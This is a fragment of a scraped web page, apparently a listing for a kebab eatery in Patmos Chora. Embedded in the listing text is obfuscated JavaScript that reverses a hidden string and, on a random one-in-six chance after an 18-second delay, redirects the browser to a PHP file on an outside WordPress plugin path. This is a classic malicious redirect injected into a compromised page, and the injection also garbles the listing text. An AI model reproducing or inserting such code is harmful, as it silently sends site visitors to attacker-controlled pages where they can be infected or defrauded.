 Kebabtzidikon $Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Gnision in Patmos Chora, Patmos, Dodekanessos Islands